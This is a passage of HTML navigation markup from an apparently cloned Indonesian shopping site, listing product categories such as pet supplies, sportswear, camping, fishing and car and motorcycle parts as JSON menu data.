                                <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://asurdosporto.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://asurdosporto.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://asurdosporto.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://asurdosporto.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://asurdosporto.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://asurdosporto.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://asurdosporto.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://asurdosporto.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                <a href="https://asurdosporto.org/shop-kesehatan-hewan-peliharaan">
                                  <span>Kesehatan Hewan Peliharaan</span>
                                </a>
                                <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://asurdosporto.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://asurdosporto.org/beli-kutu-anjing/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                <a href="https://asurdosporto.org/baju-olahraga-pria/">
                                  <span>Baju Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://asurdosporto.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://asurdosporto.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://asurdosporto.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://asurdosporto.org/gym-tote-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                <a href="https://asurdosporto.org/pakaian-olahraga-wanita/">
                                  <span>Baju Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://asurdosporto.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://asurdosporto.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://asurdosporto.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://asurdosporto.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://asurdosporto.org/gym-tote-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-pria/">
                                  <span>Sepatu Olahraga Pria</span>
                                </a>
                                <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                <a href="https://asurdosporto.org/sepatu-dan-pakaian-olahraga-wanita/">
                                  <span>Sepatu Olahraga Wanita</span>
                                </a>
                                <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                <a href="https://asurdosporto.org/camping-dan-hiking/">
                                  <span>Camping dan Hiking</span>
                                </a>
                                <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://asurdosporto.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://asurdosporto.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://asurdosporto.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://asurdosporto.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://asurdosporto.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://asurdosporto.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://asurdosporto.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://asurdosporto.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://asurdosporto.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://asurdosporto.org/panjat-tebing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                <a href="https://asurdosporto.org/jual-peralatan-memancing/">
                                  <span>Peralatan Memancing</span>
                                </a>
                                <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://asurdosporto.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://asurdosporto.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://asurdosporto.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://asurdosporto.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://asurdosporto.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-memancing/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                <a href="https://asurdosporto.org/olahraga-sepeda/">
                                  <span>Olahraga Sepeda</span>
                                </a>
                                <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://asurdosporto.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://asurdosporto.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://asurdosporto.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://asurdosporto.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                <a href="https://asurdosporto.org/olahraga-air/">
                                  <span>Olahraga Air</span>
                                </a>
                                <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://asurdosporto.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://asurdosporto.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://asurdosporto.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://asurdosporto.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                <a href="https://asurdosporto.org/latihan-dan-fitness/">
                                  <span>Gym, Yoga &amp; Fitness</span>
                                </a>
                                <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://asurdosporto.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://asurdosporto.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://asurdosporto.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://asurdosporto.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://asurdosporto.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://asurdosporto.org/temporary-url-sport-catl3-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                <a href="https://asurdosporto.org/olahraga-raket/">
                                  <span>Olahraga Raket</span>
                                </a>
                                <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://asurdosporto.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://asurdosporto.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://asurdosporto.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://asurdosporto.org/squash/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                <a href="https://asurdosporto.org/shop-perlengkapan-olah-raga/">
                                  <span>Perlengkapan Olahraga</span>
                                </a>
                                <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://asurdosporto.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://asurdosporto.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://asurdosporto.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://asurdosporto.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://asurdosporto.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://asurdosporto.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://asurdosporto.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://asurdosporto.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://asurdosporto.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://asurdosporto.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://asurdosporto.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://asurdosporto.org/jual-peralatan-cheerleading/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                <a href="https://asurdosporto.org/sepak-bola/">
                                  <span>Perlengkapan Sepak Bola</span>
                                </a>
                                <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://asurdosporto.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://asurdosporto.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://asurdosporto.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://asurdosporto.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                <a href="https://asurdosporto.org/shop-auto-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://asurdosporto.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://asurdosporto.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trim/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                <a href="https://asurdosporto.org/aksesoris-interior-mobil/">
                                  <span>Aksesoris Interior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://asurdosporto.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://asurdosporto.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://asurdosporto.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://asurdosporto.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-consoles-organizers/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                <a href="https://asurdosporto.org/aksesoris-eksterior-mobil/">
                                  <span>Aksesoris Exterior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://asurdosporto.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://asurdosporto.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://asurdosporto.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://asurdosporto.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://asurdosporto.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://asurdosporto.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://asurdosporto.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trailer-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                <a href="https://asurdosporto.org/shop-elektronik/">
                                  <span>Kamera Mobil, Audio &amp; Video</span>
                                </a>
                                <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://asurdosporto.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://asurdosporto.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://asurdosporto.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://asurdosporto.org/shop-audio-video-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                <a href="https://asurdosporto.org/shop-perawatan-mobil/">
                                  <span>Perawatan &amp; Pengkilat Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://asurdosporto.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://asurdosporto.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://asurdosporto.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://asurdosporto.org/shop-paket-perawatan-mobil/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                <a href="https://asurdosporto.org/roda-dan-ban/">
                                  <span>Ban &amp; Velg Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://asurdosporto.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://asurdosporto.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://asurdosporto.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://asurdosporto.org/shop-paket-ban-pelek/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                <a href="https://asurdosporto.org/oli-dan-pelumas/">
                                  <span>Oli &amp; Cairan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://asurdosporto.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-greases-lubricants/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                <a href="https://asurdosporto.org/shop-motorcycle-riding-gear/">
                                  <span>Perlengkapan Berkendara &amp; Helm</span>
                                </a>
                                <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://asurdosporto.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://asurdosporto.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-hujan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                <a href="https://asurdosporto.org/shop-motorcycle-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://asurdosporto.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://asurdosporto.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://asurdosporto.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                              </li>
